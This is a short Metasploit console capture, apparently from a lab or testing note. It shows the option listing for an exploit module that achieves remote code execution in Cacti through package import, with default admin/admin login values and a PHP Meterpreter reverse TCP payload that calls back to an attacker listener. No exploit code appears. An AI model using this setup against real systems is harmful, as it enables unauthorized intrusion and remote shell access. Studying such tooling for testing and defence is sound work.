 msf6 exploit(multi/http/cacti_package_import_rce) > show options
Module options (exploit/multi/http/cacti_package_import_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cacti yes The base URI of Cacti
USERNAME admin yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP